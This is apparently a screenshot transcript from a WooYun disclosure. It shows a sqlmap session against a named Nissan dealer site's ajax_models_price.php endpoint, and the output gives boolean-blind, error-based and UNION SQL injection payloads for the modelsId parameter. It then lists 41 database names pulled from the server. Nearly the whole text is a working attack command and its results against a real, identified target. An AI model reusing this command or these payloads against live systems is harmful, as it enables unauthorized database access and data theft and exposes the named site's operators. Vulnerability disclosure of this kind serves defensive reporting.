 C:\Python27\SqlMap\Run.exe
[root@Hacker~]# Sqlmap -u http://e.zznissan.com.cn/ajax_models_price.php?modelsI
d=304 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:46:13
[05:46:13] [INFO] resuming back-end DBMS 'mysql'
[05:46:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: modelsId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: modelsId=304 AND 6129=6129
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: modelsId=304 AND (SELECT 5125 FROM(SELECT COUNT(*),CONCAT(0x3a756c6
a3a,(SELECT (CASE WHEN (5125=5125) THEN 1 ELSE 0 END)),0x3a6b77683a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: modelsId=304 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a756c6a3a,0x6e454
f6350484655634a,0x3a6b77683a)#
---
[05:46:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[05:46:13] [INFO] fetching database names
[05:46:13] [INFO] the SQL query used returns 41 entries
available databases [41]:
[*] club_15
[*] ebuy
[*] ebuy1217
[*] events
[*] events_2014cgr
[*] events_2014five
[*] events_pickupStory
[*] ezznissan
[*] information_schema
[*] innodb
[*] jinzhiwen
[*] maintain
[*] mysql
[*] nissan
[*] nissan_2015cgr
[*] nissan_jxs
[*] nissan_patrol
[*] nissanmedia
[*] nissantest
[*] paladin
[*] paladinclub
[*] paladinclubtemp
[*] palaqi
[*] performance_schema
[*] specialcar
[*] test
[*] topic
[*] tower_15
[*] wqw_five
[*] wqw_mx6gc
[*] wqw_succk
[*] xuhui
[*] yaguan
[*] zznissan
[*] zznissan_eng
[*] zznissan_jnds
[*] zznissan_lms2015
[*] zznissan_mx6sj2015
www.wooyun.org